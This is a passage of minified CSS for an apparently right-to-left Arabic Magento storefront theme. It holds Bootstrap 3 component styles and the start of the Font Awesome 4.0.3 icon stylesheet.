5px}.media>.pull-left{margin-left:10px}.media>.pull-right{margin-right:10px}.media-list{padding-right:0;list-style:none}.list-group{padding-right:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;-webkit-border-top-right-radius:4px;-webkit-border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px}.list-group-item>.badge{float:left}.list-group-item>.badge+.badge{margin-left:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-left-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-right:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-left:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;right:0;bottom:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:left;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:left;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-right:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-right:-1px}.modal-footer .btn-block+.btn-block{margin-right:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{right:50%;bottom:0;margin-right:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;right:50%;margin-right:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:right;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top .arrow{right:50%;bottom:-11px;margin-right:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-right:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom .arrow{top:-11px;right:50%;margin-right:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom .arrow:after{top:1px;margin-right:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out right;-o-transition:.6s ease-in-out right;transition:.6s ease-in-out right}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{right:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{right:100%}.carousel-inner>.prev{right:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{right:0}.carousel-inner>.active.left{right:-100%}.carousel-inner>.active.right{right:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.right{right:0;left:auto}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{left:50%;margin-left:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;right:50%;bottom:10px;z-index:15;width:60%;padding-right:0;margin-right:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-right:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-left:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:left!important}.pull-left{float:right!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
 /*!
 *  Font Awesome 4.0.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.eot?v=4.0.3');src:url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.woff?v=4.0.3') format('woff'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.ttf?v=4.0.3') format('truetype'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}